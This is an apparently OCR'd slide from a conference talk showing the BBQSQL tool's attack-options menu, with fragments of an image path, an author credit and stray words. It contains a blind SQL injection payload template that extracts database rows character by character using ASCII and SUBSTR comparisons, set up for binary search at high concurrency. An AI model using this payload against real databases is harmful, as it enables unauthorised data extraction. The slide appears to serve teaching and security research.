 nedy (ReL1K)
SET is located at: http://www.secmaniac.com(SET)
Version: 1.0
The 5 S's of BBQ:
Sauce, Spice, Smoke, Sizzle, and SQLi
Please specify the following configuration parameters.
0) query
Value: ' and ASCII(SUBSTR((SELECT data FROM data ORDER BY id LIMIT
1 OFFSET ${row_index:1}),${char_index:1},1))${comparator:>}${char_val:0} #
1) csv_output_file
2) technique
Value: binary_search
3) comparison_attr
Value: size
4) concurrency
Value: 75
99) Go back to the main menu
bbqsql:attack_options>
SOK
DEFCON
DEFCON